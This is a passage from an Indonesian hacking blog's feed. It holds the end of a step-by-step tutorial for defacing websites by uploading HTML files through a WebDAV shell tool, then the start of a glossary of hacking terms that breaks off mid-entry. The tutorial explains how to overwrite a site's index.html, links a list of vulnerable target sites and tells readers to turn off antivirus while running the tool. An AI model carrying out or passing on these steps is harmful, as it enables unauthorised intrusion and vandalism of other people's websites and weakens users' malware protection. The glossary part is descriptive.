href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga 